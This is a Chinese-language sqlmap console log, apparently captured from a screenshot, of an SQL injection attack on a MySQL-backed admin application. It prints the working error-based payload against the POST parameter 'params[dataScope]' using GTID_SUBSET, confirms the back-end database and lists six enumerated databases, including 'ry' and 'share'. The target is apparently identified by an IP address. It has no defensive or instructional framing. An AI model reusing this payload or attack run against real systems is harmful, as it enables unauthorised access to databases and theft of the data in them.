 C:\WINDOWS\system32\cmd.
[14:10:25] [INFO] 解析来自的HTTP请求 '1.txt'
[14:10:25] [INFO] 已获取随机HTTP User-Agent 标头值 'Mozilla/5.0 (X11; U; Linux i686 (x86_64); en-US; rv:1.8.0.10) Gecko/20060911 SUSE/1.5.0.10-0.2 Firefox/1
.5.0.10' from file 'E:\learn\Penetration-tools\统领\storage\sqlmap中文版\data\txt\user-agents.txt'
[14:10:26] [WARNING] 为参数'params[dataScope]' 提供的值为空. 请始终只使用有效的参数值以便sqlmap能够正常运行
[14:10:26] [INFO] 测试与目标URL的连接
sqlmap从存储的会话恢复了以下注入点:
---
参数: params[dataScope] (POST)
    类型: error-based
    标题: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTime]=&params[endTime]=&params[dataScope]=and GTI
D_SUBSET(CONCAT(0x7162626b71,(SELECT (ELT(9920=9920,1))),0x716a6a6a71),9920)
---
[14:10:26] [INFO] 测试 MySQL
[14:10:26] [WARNING] 找到反射值并过滤掉
[14:10:26] [INFO] 确认 MySQL
[14:10:27] [INFO] 后端DBMS是 MySQL
后端 DBMS: MySQL >= 5.0.0
[14:10:27] [INFO] 获取数据库名称
[14:10:27] [信息] retrieved: 'information_schema'
[14:10:27] [信息] retrieved: 'mysql'
[14:10:27] [信息] retrieved: 'performance_schema'
[14:10:27] [信息] retrieved: 'ry'
[14:10:27] [信息] retrieved: 'share'
[14:10:28] [信息] retrieved: 'sys'
可用数据库: [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] ry
[*] share
[*] sys
[14:10:28] [INFO] 提取的数据记录到下面的文本文件 'C:\Users\guoya\AppData\Local\sqlmap\output\8.149.136.0'
[14:10:28] [WARNING] sqlmap版本:1.7.1
[*] ending @ 14:10:28 /2024-11-04/
guoya on E:/learn/Penetration-tools/统领/storage/sqlmap中文版
#